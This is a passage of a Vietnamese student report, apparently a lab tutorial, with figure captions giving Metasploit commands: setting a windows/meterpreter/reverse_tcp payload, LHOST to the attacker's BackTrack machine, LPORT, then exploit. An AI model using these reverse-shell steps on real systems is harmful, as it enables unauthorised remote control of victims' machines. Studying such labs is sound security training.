 -156-
SVTH: Nguyễn Huỳnh Hướng
Hình 3.3.42
Dùng lệnh set PAYLOAD windows/meterpreter/reverse_tcp để sử dụng mã
độc.
Hình 3.3.43
Dùng lệnh set LHOSTip_backtrack.
Hình 3.3.44
Dùng lệnh setLPORTport_tùy_ý_muốn_mở
Hình 3.3.45
Dùng lệnh exploit để tiến hành khai thác lỗi. .
 